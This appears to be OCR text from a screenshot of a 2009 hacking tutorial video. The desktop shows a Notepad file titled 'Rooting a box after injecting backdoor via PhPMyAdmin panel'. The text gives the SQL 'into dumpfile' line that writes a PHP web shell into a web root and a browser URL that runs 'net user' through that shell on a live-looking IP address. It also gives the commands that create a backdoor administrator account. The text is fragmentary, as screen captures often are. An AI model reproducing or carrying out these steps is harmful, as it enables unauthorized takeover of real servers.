 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://81.192.255.79/st.php?v=net%20user
clé wifi
Débuter avec Firefox À la une
81.192.255.79 / localhost / milw0rm / ...
http://81.192.2...p?v=net%20user
comptes d'util
Administrateur
moad
Des erreurs ont
Rooting a box after injecting backdoor via PhPMyAdmin panel - Bloc-notes
Fichier Edition Format Affichage ?
select * into dumpfile 'c:/appserv/www/st.php' from hacker;
c:/appserv/www/ directory web
st.php name of your file injected
let's try
try another time :d
oki
now time to execute command
net user moad 123456 /add
net localgroup administrateurs moad /add
administrators change from box to box
in my box is administrateurs because is a french windows
goood command executed sucssyyyyy :d
The first video making by ToXiC350 from H-T Team . but I dont find the video in any site .
I get it of my best freind bohayra . and i'm making another vid
for ToXiC350 & Houssamix & Bohayra
By Stack ....
Rechercher : C:\AppServ Suivant Précédent Surligner tout Respecter la casse Phrase non trouvée
Terminé Apache/2.2.8 (... 81.192.255.79 Apache/2.2.8
démarrer Mozilla Firefox CamStudio Flashing
Rooting a box after i... www
FR
01:40
vendredi
06/02/2009